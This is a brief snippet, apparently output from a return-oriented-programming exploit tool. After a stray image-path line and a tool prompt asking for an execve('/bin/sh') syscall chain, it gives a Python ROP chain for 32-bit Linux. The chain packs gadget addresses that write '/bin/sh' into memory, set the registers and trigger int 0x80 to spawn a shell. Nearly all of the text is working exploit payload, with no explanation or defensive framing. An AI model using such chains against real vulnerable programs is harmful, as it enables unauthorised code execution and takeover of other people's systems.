 (exploit)> syscall -f python -c LINUX execve('/bin/sh\x00', 0, 0)
from struct import pack
off = 0x0
p = ''
p += pack('<I', 0x0806e9f2 + off)  # pop ecx; pop ebx; ret
p += pack('<I', 0x00000000)        # argv: 0x0
p += pack('<I', 0x080a8af6 + off)  # pop eax; ret
p += pack('<I', 0x080d76d8 + off)  # Constant: 0x80d76d8
p += pack('<I', 0x0806e9cb + off)  # pop edx; ret
p += pack('<I', 0x6e69622f)        # Constant: 0x6e69622f
p += pack('<I', 0x0806ec4e + off)  # mov dword ptr [eax+0x8], edx; pop ebx; pop esi; ret
p += pack('<I', 0xffffffff)        # Padding
p += pack('<I', 0xffffffff)        # Padding
p += pack('<I', 0x080a8af6 + off)  # pop eax; ret
p += pack('<I', 0x080d76dc + off)  # Constant: 0x80d76dc
p += pack('<I', 0x0806e9cb + off)  # pop edx; ret
p += pack('<I', 0x0068732f)        # Constant: 0x68732f
p += pack('<I', 0x0806ec4e + off)  # mov dword ptr [eax+0x8], edx; pop ebx; pop esi; ret
p += pack('<I', 0xffffffff)        # Padding
p += pack('<I', 0xffffffff)        # Padding
p += pack('<I', 0x080481c9 + off)  # pop ebx; ret
p += pack('<I', 0x080d76e0 + off)  # cmd: '/bin/sh\x00'
p += pack('<I', 0x0806e9cb + off)  # pop edx; ret
p += pack('<I', 0x00000000)        # envp: 0x0
p += pack('<I', 0x080a8af6 + off)  # pop eax; ret
p += pack('<I', 0x0000000b)        # Constant: 0xb
p += pack('<I', 0x080495a3 + off)  # int 0x80